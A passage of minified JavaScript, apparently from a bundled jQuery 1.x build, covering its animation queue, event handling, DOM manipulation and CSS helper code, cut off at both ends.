t?(e=(e||"fx")+"queue",n=Y._data(t,e),i&&(!n||Y.isArray(i)?n=Y._data(t,e,Y.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=Y.queue(t,e),n=i.length,o=i.shift(),s=Y._queueHooks(t,e);"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===e&&i.unshift("inprogress"),delete s.stop,o.call(t,function(){Y.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Y._data(t,i)||Y._data(t,i,{empty:Y.Callbacks("once memory").add(function(){Y._removeData(t,e+"queue"),Y._removeData(t,i)})})}}),Y.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?Y.queue(this[0],e):void 0===i?this:this.each(function(){var t=Y.queue(this,e,i);Y._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&Y.dequeue(this,e)})},dequeue:function(t){return this.each(function(){Y.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function i(){--o||s.resolveWith(r,[r])}var n,o=1,s=Y.Deferred(),r=this,a=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=Y._data(r[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(i));return i(),s.promise(e)}});function gt(t,e){return t=e||t,"none"===Y.css(t,"display")||!Y.contains(t.ownerDocument,t)}var vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,yt=["Top","Right","Bottom","Left"],bt=Y.access=function(t,e,i,n,o,s,r){var a=0,l=t.length,c=null==i;if("object"===Y.type(i))for(a in o=!0,i)Y.access(t,e,a,i[a],!0,s,r);else if(void 0!==n&&(o=!0,Y.isFunction(n)||(r=!0),c&&(e=r?(e.call(t,n),null):(c=e,function(t,e,i){return c.call(Y(t),i)})),e))for(;a<l;a++)e(t[a],i,r?n:n.call(t[a],a,e(t[a],i)));return o?t:c?e.call(t):l?e(t[0],i):s},_t=/^(?:checkbox|radio)$/i;!function(){var t=st.createElement("input"),e=st.createElement("div"),i=st.createDocumentFragment();if(e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",G.leadingWhitespace=3===e.firstChild.nodeType,G.tbody=!e.getElementsByTagName("tbody").length,G.htmlSerialize=!!e.getElementsByTagName("link").length,G.html5Clone="<:nav></:nav>"!==st.createElement("nav").cloneNode(!0).outerHTML,t.type="checkbox",t.checked=!0,i.appendChild(t),G.appendChecked=t.checked,e.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,i.appendChild(e),e.innerHTML="<input type='radio' checked='checked' name='t'/>",G.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,G.noCloneEvent=!0,e.attachEvent&&(e.attachEvent("onclick",function(){G.noCloneEvent=!1}),e.cloneNode(!0).click()),null==G.deleteExpando){G.deleteExpando=!0;try{delete e.test}catch(t){G.deleteExpando=!1}}}(),function(){var t,e,i=st.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})e="on"+t,(G[t+"Bubbles"]=e in f)||(i.setAttribute(e,"t"),G[t+"Bubbles"]=!1===i.attributes[e].expando);i=null}();var xt=/^(?:input|select|textarea)$/i,wt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Tt=/^(?:focusinfocus|focusoutblur)$/,kt=/^([^.]*)(?:\.(.+)|)$/;Y.event={global:{},add:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f=Y._data(t);if(f){for(i.handler&&(i=(a=i).handler,o=a.selector),i.guid||(i.guid=Y.guid++),(s=f.events)||(s=f.events={}),(c=f.handle)||((c=f.handle=function(t){return typeof Y===pt||t&&Y.event.triggered===t.type?void 0:Y.event.dispatch.apply(c.elem,arguments)}).elem=t),r=(e=(e||"").match(dt)||[""]).length;r--;)h=p=(d=kt.exec(e[r])||[])[1],u=(d[2]||"").split(".").sort(),h&&(l=Y.event.special[h]||{},h=(o?l.delegateType:l.bindType)||h,l=Y.event.special[h]||{},d=Y.extend({type:h,origType:p,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&Y.expr.match.needsContext.test(o),namespace:u.join(".")},a),(p=s[h])||((p=s[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,n,u,c)||(t.addEventListener?t.addEventListener(h,c,!1):t.attachEvent&&t.attachEvent("on"+h,c))),l.add&&(l.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),Y.event.global[h]=!0);t=null}},remove:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f,m,g=Y.hasData(t)&&Y._data(t);if(g&&(d=g.events)){for(c=(e=(e||"").match(dt)||[""]).length;c--;)if(p=m=(a=kt.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=Y.event.special[p]||{},u=d[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=s=u.length;s--;)r=u[s],!o&&m!==r.origType||i&&i.guid!==r.guid||a&&!a.test(r.namespace)||n&&n!==r.selector&&("**"!==n||!r.selector)||(u.splice(s,1),r.selector&&u.delegateCount--,h.remove&&h.remove.call(t,r));l&&!u.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||Y.removeEvent(t,p,g.handle),delete d[p])}else for(p in d)Y.event.remove(t,p+e[c],i,n,!0);Y.isEmptyObject(d)&&(delete g.handle,Y._removeData(t,"events"))}},trigger:function(t,e,i,n){var o,s,r,a,l,c,d=[i||st],h=Q.call(t,"type")?t.type:t,u=Q.call(t,"namespace")?t.namespace.split("."):[],p=l=i=i||st;if(3!==i.nodeType&&8!==i.nodeType&&!Tt.test(h+Y.event.triggered)&&(0<=h.indexOf(".")&&(h=(u=h.split(".")).shift(),u.sort()),s=h.indexOf(":")<0&&"on"+h,(t=t[Y.expando]?t:new Y.Event(h,"object"==typeof t&&t)).isTrigger=n?2:3,t.namespace=u.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+u.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:Y.makeArray(e,[t]),a=Y.event.special[h]||{},n||!a.trigger||!1!==a.trigger.apply(i,e))){if(!n&&!a.noBubble&&!Y.isWindow(i)){for(r=a.delegateType||h,Tt.test(r+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),l=p;l===(i.ownerDocument||st)&&d.push(l.defaultView||l.parentWindow||f)}for(c=0;(p=d[c++])&&!t.isPropagationStopped();)t.type=1<c?r:a.bindType||h,(o=(Y._data(p,"events")||{})[t.type]&&Y._data(p,"handle"))&&o.apply(p,e),(o=s&&p[s])&&o.apply&&Y.acceptData(p)&&(t.result=o.apply(p,e),!1===t.result&&t.preventDefault());if(t.type=h,!n&&!t.isDefaultPrevented()&&(!a._default||!1===a._default.apply(d.pop(),e))&&Y.acceptData(i)&&s&&i[h]&&!Y.isWindow(i)){(l=i[s])&&(i[s]=null),Y.event.triggered=h;try{i[h]()}catch(t){}Y.event.triggered=void 0,l&&(i[s]=l)}return t.result}},dispatch:function(t){t=Y.event.fix(t);var e,i,n,o,s,r=z.call(arguments),a=(Y._data(this,"events")||{})[t.type]||[],l=Y.event.special[t.type]||{};if((r[0]=t).delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,t)){for(s=Y.event.handlers.call(this,t,a),e=0;(n=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=n.elem,o=0;(i=n.handlers[o++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(i.namespace)||(t.handleObj=i,t.data=i.data,void 0!==(i=((Y.event.special[i.origType]||{}).handle||i.handler).apply(n.elem,r))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,o,s,r=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(o=[],s=0;s<a;s++)void 0===o[i=(n=e[s]).selector+" "]&&(o[i]=n.needsContext?0<=Y(i,this).index(l):Y.find(i,this,null,[l]).length),o[i]&&o.push(n);o.length&&r.push({elem:l,handlers:o})}return a<e.length&&r.push({elem:this,handlers:e.slice(a)}),r},fix:function(t){if(t[Y.expando])return t;var e,i,n,o=t.type,s=t,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ct.test(o)?this.mouseHooks:wt.test(o)?this.keyHooks:{}),n=r.props?this.props.concat(r.props):this.props,t=new Y.Event(s),e=n.length;e--;)t[i=n[e]]=s[i];return t.target||(t.target=s.srcElement||st),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,r.filter?r.filter(t,s):t},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,o=e.button,s=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||st).documentElement,i=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||i&&i.scrollLeft||0)-(n&&n.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||i&&i.scrollTop||0)-(n&&n.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?e.toElement:s),t.which||void 0===o||(t.which=1&o?1:2&o?3:4&o?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==u()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){return this===u()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return Y.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(t){return Y.nodeName(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}},simulate:function(t,e,i,n){t=Y.extend(new Y.Event,i,{type:t,isSimulated:!0,originalEvent:{}});n?Y.event.trigger(t,null,e):Y.event.dispatch.call(e,t),t.isDefaultPrevented()&&i.preventDefault()}},Y.removeEvent=st.removeEventListener?function(t,e,i){t.removeEventListener&&t.removeEventListener(e,i,!1)}:function(t,e,i){e="on"+e;t.detachEvent&&(typeof t[e]===pt&&(t[e]=null),t.detachEvent(e,i))},Y.Event=function(t,e){return this instanceof Y.Event?(t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?d:h):this.type=t,e&&Y.extend(this,e),this.timeStamp=t&&t.timeStamp||Y.now(),void(this[Y.expando]=!0)):new Y.Event(t,e)},Y.Event.prototype={isDefaultPrevented:h,isPropagationStopped:h,isImmediatePropagationStopped:h,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=d,t&&(t.preventDefault?t.preventDefault():t.returnValue=!1)},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=d,t&&(t.stopPropagation&&t.stopPropagation(),t.cancelBubble=!0)},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=d,t&&t.stopImmediatePropagation&&t.stopImmediatePropagation(),this.stopPropagation()}},Y.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,o){Y.event.special[t]={delegateType:o,bindType:o,handle:function(t){var e,i=t.relatedTarget,n=t.handleObj;return i&&(i===this||Y.contains(this,i))||(t.type=n.origType,e=n.handler.apply(this,arguments),t.type=o),e}}}),G.submitBubbles||(Y.event.special.submit={setup:function(){return!Y.nodeName(this,"form")&&void Y.event.add(this,"click._submit keypress._submit",function(t){t=t.target,t=Y.nodeName(t,"input")||Y.nodeName(t,"button")?t.form:void 0;t&&!Y._data(t,"submitBubbles")&&(Y.event.add(t,"submit._submit",function(t){t._submit_bubble=!0}),Y._data(t,"submitBubbles",!0))})},postDispatch:function(t){t._submit_bubble&&(delete t._submit_bubble,this.parentNode&&!t.isTrigger&&Y.event.simulate("submit",this.parentNode,t,!0))},teardown:function(){return!Y.nodeName(this,"form")&&void Y.event.remove(this,"._submit")}}),G.changeBubbles||(Y.event.special.change={setup:function(){return xt.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(Y.event.add(this,"propertychange._change",function(t){"checked"===t.originalEvent.propertyName&&(this._just_changed=!0)}),Y.event.add(this,"click._change",function(t){this._just_changed&&!t.isTrigger&&(this._just_changed=!1),Y.event.simulate("change",this,t,!0)})),!1):void Y.event.add(this,"beforeactivate._change",function(t){t=t.target;xt.test(t.nodeName)&&!Y._data(t,"changeBubbles")&&(Y.event.add(t,"change._change",function(t){!this.parentNode||t.isSimulated||t.isTrigger||Y.event.simulate("change",this.parentNode,t,!0)}),Y._data(t,"changeBubbles",!0))})},handle:function(t){var e=t.target;return this!==e||t.isSimulated||t.isTrigger||"radio"!==e.type&&"checkbox"!==e.type?t.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return Y.event.remove(this,"._change"),!xt.test(this.nodeName)}}),G.focusinBubbles||Y.each({focus:"focusin",blur:"focusout"},function(i,n){function o(t){Y.event.simulate(n,t.target,Y.event.fix(t),!0)}Y.event.special[n]={setup:function(){var t=this.ownerDocument||this,e=Y._data(t,n);e||t.addEventListener(i,o,!0),Y._data(t,n,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this,e=Y._data(t,n)-1;e?Y._data(t,n,e):(t.removeEventListener(i,o,!0),Y._removeData(t,n))}}}),Y.fn.extend({on:function(t,e,i,n,o){var s,r;if("object"==typeof t){for(s in"string"!=typeof e&&(i=i||e,e=void 0),t)this.on(s,e,i,t[s],o);return this}if(null==i&&null==n?(n=e,i=e=void 0):null==n&&("string"==typeof e?(n=i,i=void 0):(n=i,i=e,e=void 0)),!1===n)n=h;else if(!n)return this;return 1===o&&(r=n,(n=function(t){return Y().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=Y.guid++)),this.each(function(){Y.event.add(this,t,n,i,e)})},one:function(t,e,i,n){return this.on(t,e,i,n,1)},off:function(t,e,i){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,Y(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"!=typeof t)return!1!==e&&"function"!=typeof e||(i=e,e=void 0),!1===i&&(i=h),this.each(function(){Y.event.remove(this,t,i,e)});for(o in t)this.off(o,e,t[o]);return this},trigger:function(t,e){return this.each(function(){Y.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];return i?Y.event.trigger(t,e,i,!0):void 0}});var St="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Et=/ jQuery\d+="(?:null|\d+)"/g,qt=new RegExp("<(?:"+St+")[\\s/>]","i"),$t=/^\s+/,Dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,It=/<([\w:]+)/,Ft=/<tbody/i,At=/<|&#?\w+;/,Nt=/<(?:script|style|link)/i,Pt=/checked\s*(?:[^=]|=\s*.checked.)/i,jt=/^$|\/(?:java|ecma)script/i,Mt=/^true\/(.*)/,Ot=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,Lt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:G.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},Rt=m(st).appendChild(st.createElement("div"));Lt.optgroup=Lt.option,Lt.tbody=Lt.tfoot=Lt.colgroup=Lt.caption=Lt.thead,Lt.th=Lt.td,Y.extend({clone:function(t,e,i){var n,o,s,r,a,l=Y.contains(t.ownerDocument,t);if(G.html5Clone||Y.isXMLDoc(t)||!qt.test("<"+t.nodeName+">")?s=t.cloneNode(!0):(Rt.innerHTML=t.outerHTML,Rt.removeChild(s=Rt.firstChild)),!(G.noCloneEvent&&G.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||Y.isXMLDoc(t)))for(n=g(s),a=g(t),r=0;null!=(o=a[r]);++r)n[r]&&function(t,e){var i,n,o;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!G.noCloneEvent&&e[Y.expando]){for(n in(o=Y._data(e)).events)Y.removeEvent(e,n,o.handle);e.removeAttribute(Y.expando)}"script"===i&&e.text!==t.text?(y(e).text=t.text,b(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),G.html5Clone&&t.innerHTML&&!Y.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&_t.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}(o,n[r]);if(e)if(i)for(a=a||g(t),n=n||g(s),r=0;null!=(o=a[r]);r++)x(o,n[r]);else x(t,s);return 0<(n=g(s,"script")).length&&_(n,!l&&g(t,"script")),n=a=o=null,s},buildFragment:function(t,e,i,n){for(var o,s,r,a,l,c,d,h=t.length,u=m(e),p=[],f=0;f<h;f++)if((s=t[f])||0===s)if("object"===Y.type(s))Y.merge(p,s.nodeType?[s]:s);else if(At.test(s)){for(a=a||u.appendChild(e.createElement("div")),l=(It.exec(s)||["",""])[1].toLowerCase(),d=Lt[l]||Lt._default,a.innerHTML=d[1]+s.replace(Dt,"<$1></$2>")+d[2],o=d[0];o--;)a=a.lastChild;if(!G.leadingWhitespace&&$t.test(s)&&p.push(e.createTextNode($t.exec(s)[0])),!G.tbody)for(o=(s="table"!==l||Ft.test(s)?"<table>"!==d[1]||Ft.test(s)?0:a:a.firstChild)&&s.childNodes.length;o--;)Y.nodeName(c=s.childNodes[o],"tbody")&&!c.childNodes.length&&s.removeChild(c);for(Y.merge(p,a.childNodes),a.textContent="";a.firstChild;)a.removeChild(a.firstChild);a=u.lastChild}else p.push(e.createTextNode(s));for(a&&u.removeChild(a),G.appendChecked||Y.grep(g(p,"input"),v),f=0;s=p[f++];)if((!n||-1===Y.inArray(s,n))&&(r=Y.contains(s.ownerDocument,s),a=g(u.appendChild(s),"script"),r&&_(a),i))for(o=0;s=a[o++];)jt.test(s.type||"")&&i.push(s);return a=null,u},cleanData:function(t,e){for(var i,n,o,s,r=0,a=Y.expando,l=Y.cache,c=G.deleteExpando,d=Y.event.special;null!=(i=t[r]);r++)if((e||Y.acceptData(i))&&(s=(o=i[a])&&l[o])){if(s.events)for(n in s.events)d[n]?Y.event.remove(i,n):Y.removeEvent(i,n,s.handle);l[o]&&(delete l[o],c?delete i[a]:typeof i.removeAttribute!==pt?i.removeAttribute(a):i[a]=null,H.push(o))}}}),Y.fn.extend({text:function(t){return bt(this,function(t){return void 0===t?Y.text(this):this.empty().append((this[0]&&this[0].ownerDocument||st).createTextNode(t))},null,t,arguments.length)},append:function(){return this.domManip(arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||p(this,t).appendChild(t)})},prepend:function(){return this.domManip(arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=p(this,t)).insertBefore(t,e.firstChild)})},before:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return this.domManip(arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},remove:function(t,e){for(var i,n=t?Y.filter(t,this):this,o=0;null!=(i=n[o]);o++)e||1!==i.nodeType||Y.cleanData(g(i)),i.parentNode&&(e&&Y.contains(i.ownerDocument,i)&&_(g(i,"script")),i.parentNode.removeChild(i));return this},empty:function(){for(var t,e=0;null!=(t=this[e]);e++){for(1===t.nodeType&&Y.cleanData(g(t,!1));t.firstChild;)t.removeChild(t.firstChild);t.options&&Y.nodeName(t,"select")&&(t.options.length=0)}return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return Y.clone(this,t,e)})},html:function(t){return bt(this,function(t){var e=this[0]||{},i=0,n=this.length;if(void 0===t)return 1===e.nodeType?e.innerHTML.replace(Et,""):void 0;if("string"==typeof t&&!Nt.test(t)&&(G.htmlSerialize||!qt.test(t))&&(G.leadingWhitespace||!$t.test(t))&&!Lt[(It.exec(t)||["",""])[1].toLowerCase()]){t=t.replace(Dt,"<$1></$2>");try{for(;i<n;i++)1===(e=this[i]||{}).nodeType&&(Y.cleanData(g(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var e=arguments[0];return this.domManip(arguments,function(t){e=this.parentNode,Y.cleanData(g(this)),e&&e.replaceChild(t,this)}),e&&(e.length||e.nodeType)?this:this.remove()},detach:function(t){return this.remove(t,!0)},domManip:function(i,n){i=B.apply([],i);var t,e,o,s,r,a,l=0,c=this.length,d=this,h=c-1,u=i[0],p=Y.isFunction(u);if(p||1<c&&"string"==typeof u&&!G.checkClone&&Pt.test(u))return this.each(function(t){var e=d.eq(t);p&&(i[0]=u.call(this,t,e.html())),e.domManip(i,n)});if(c&&(t=(a=Y.buildFragment(i,this[0].ownerDocument,!1,this)).firstChild,1===a.childNodes.length&&(a=t),t)){for(o=(s=Y.map(g(a,"script"),y)).length;l<c;l++)e=a,l!==h&&(e=Y.clone(e,!0,!0),o&&Y.merge(s,g(e,"script"))),n.call(this[l],e,l);if(o)for(r=s[s.length-1].ownerDocument,Y.map(s,b),l=0;l<o;l++)e=s[l],jt.test(e.type||"")&&!Y._data(e,"globalEval")&&Y.contains(r,e)&&(e.src?Y._evalUrl&&Y._evalUrl(e.src):Y.globalEval((e.text||e.textContent||e.innerHTML||"").replace(Ot,"")));a=t=null}return this}}),Y.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,r){Y.fn[t]=function(t){for(var e,i=0,n=[],o=Y(t),s=o.length-1;i<=s;i++)e=i===s?this:this.clone(!0),Y(o[i])[r](e),U.apply(n,e.get());return this.pushStack(n)}});var Ht,zt,Bt={};G.shrinkWrapBlocks=function(){return null!=zt?zt:(zt=!1,(e=st.getElementsByTagName("body")[0])&&e.style?(t=st.createElement("div"),(i=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(i).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(st.createElement("div")).style.width="5px",zt=3!==t.offsetWidth),e.removeChild(i),zt):void 0);var t,e,i};var Ut,Wt,Vt,Xt,Qt,Gt,Yt=/^margin/,Jt=new RegExp("^("+vt+")(?!px)[a-z%]+$","i"),Kt=/^(top|right|bottom|left)$/;function Zt(){var t,e,i,n=st.getElementsByTagName("body")[0];n&&n.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(e).appendChild(t),t.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",Vt=Xt=!1,Gt=!0,f.getComputedStyle&&(Vt="1%"!==(f.getComputedStyle(t,null)||{}).top,Xt="4px"===(f.getComputedStyle(t,null)||{width:"4px"}).width,(i=t.appendChild(st.createElement("div"))).style.cssText=t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",i.style.marginRight=i.style.width="0",t.style.width="1px",Gt=!parseFloat((f.getComputedStyle(i,null)||{}).marginRight),t.removeChild(i)),t.innerHTML="<table><tr><td></td><td>t</td></tr></table>",(i=t.getElementsByTagName("td"))[0].style.cssText="margin:0;border:0;padding:0;display:none",(Qt=0===i[0].offsetHeight)&&(i[0].style.display="",i[1].style.display="none",Qt=0===i[0].offsetHeight),n.removeChild(e))}f.getComputedStyle?(Ut=function(t){return(t.ownerDocument.defaultView.opener?t.ownerDocument.defaultView:f).getComputedStyle(t,null)},Wt=function(t,e,i){var n,o=t.style,s=(i=i||Ut(t))?i.getPropertyValue(e)||i[e]:void 0;return i&&(""!==s||Y.contains(t.ownerDocument,t)||(s=Y.style(t,e)),Jt.test(s)&&Yt.test(e)&&(n=o.width,t=o.minWidth,e=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=i.width,o.width=n,o.minWidth=t,o.maxWidth=e)),void 0===s?s:s+""}):st.documentElement.currentStyle&&(Ut=function(t){return t.currentStyle},Wt=function(t,e,i){var n,o,s,r=t.style;return null==(s=(i=i||Ut(t))?i[e]:void 0)&&r&&r[e]&&(s=r[e]),Jt.test(s)&&!Kt.test(e)&&(n=r.left,(i=(o=t.runtimeStyle)&&o.left)&&(o.left=t.currentStyle.left),r.left="fontSize"===e?"1em":s,s=r.pixelLeft+"px",r.left=n,i&&(o.left=i)),void 0===s?s:s+""||"auto"}),(de=st.createElement("div")).innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",(he=(he=de.getElementsByTagName("a")[0])&&he.style)&&(he.cssText="float:left;opacity:.5",G.opacity="0.5"===he.opacity,G.cssFloat=!!he.cssFloat,de.style.backgroundClip="content-box",de.cloneNode(!0).style.backgroundClip="",G.clearCloneStyle="content-box"===de.style.backgroundClip,G.boxSizing=""===he.boxSizing||""===he.MozBoxSizing||""===he.WebkitBoxSizing,Y.extend(G,{reliableHiddenOffsets:function(){return null==Qt&&Zt(),Qt},boxSizingReliable:function(){return null==Xt&&Zt(),Xt},pixelPosition:function(){return null==Vt&&Zt(),Vt},reliableMarginRight:function(){return null==Gt&&Zt(),Gt}})),Y.swap=function(t,e,i,n){var o,s={};for(o in e)s[o]=t.style[o],t.style[o]=e[o];for(o in n=i.apply(t,n||[]),e)t.style[o]=s[o];return n};var te=/alpha\([^)]*\)/i,ee=/opacity\s*=\s*([^)]*)/,ie=/^(none|table(?!-c[ea]).+)/,ne=new RegExp("^("+vt+")(.*)$","i"),oe=new RegExp("^([+-])=("+vt+")","i"),se={position:"absolute",visibility:"hidden",display:"block"},re={letterSpacing:"0",fontWeight:"400"},ae=["Webkit","O","Moz","ms"];Y.extend({cssHooks:{opacity:{get:function(t,e){if(e){t=Wt(t,"opacity");return""===t?"1":t}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:G.cssFloat?"cssFloat":"styleFloat"},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,s,r,a=Y.camelCase(e),l=t.style;if(e=Y.cssProps[a]||(Y.cssProps[a]=k(l,a)),r=Y.cssHooks[e]||Y.cssHooks[a],void 0===i)return r&&"get"in r&&void 0!==(o=r.get(t,!1,n))?o:l[e];if("string"===(s=typeof i)&&(o=oe.exec(i))&&(i=(o[1]+1)*o[2]+parseFloat(Y.css(t,e)),s="number"),null!=i&&i==i&&("number"!==s||Y.cssNumber[a]||(i+="px"),G.clearCloneStyle||""!==i||0!==e.indexOf("background")||(l[e]="inherit"),!(r&&"set"in r&&void 0===(i=r.set(t,i,n)))))try{l[e]=i}catch(t){}}},css:function(t,e,i,n){var o,s=Y.camelCase(e);return e=Y.cssProps[s]||(Y.cssProps[s]=k(t.style,s)),(s=Y.cssHooks[e]||Y.cssHooks[s])&&"get"in s&&(o=s.get(t,!0,i)),void 0===o&&(o=Wt(t,e,n)),"normal"===o&&e in re&&(o=re[e]),""===i||i?(e=parseFloat(o),!0===i||Y.isNumeric(e)?e||0:o):o}}),Y.each(["height","width"],function(t,o){Y.cssHooks[o]={get:function(t,e,i){return e?ie.test(Y.css(t,"display"))&&0===t.offsetWidth?Y.swap(t,se,function(){return $(t,o,i)}):$(t,o,i):void 0},set:function(t,e,i){var n=i&&Ut(t);return E(0,e,i?q(t,o,i,G.boxSizing&&"border-box"===Y.css(t,"boxSizing",!1,n),n):0)}}}),G.opacity||(Y.cssHooks.opacity={get:function(t,e){return ee.test((e&&t.currentStyle?t.currentStyle:t.style).filter||"")?.01*parseFloat(RegExp.$1)+"":e?"1":""},set:function(t,e){var i=t.style,n=t.currentStyle,o=Y.isNumeric(e)?"alpha(opacity="+100*e+")":"",t=n&&n.filter||i.filter||"";((i.zoom=1)<=e||""===e)&&""===Y.trim(t.replace(te,""))&&i.removeAttribute&&(i.removeAttribute("filter"),""===e||n&&!n.filter)||(i.filter=te.test(t)?t.replace(te,o):t+" "+o)}}),Y.cssHooks.marginRight=T(G.reliableMarginRight,function(t,e){return e?Y.swap(t,{display:"inline-block"},Wt,[t,"marginRight"]):void 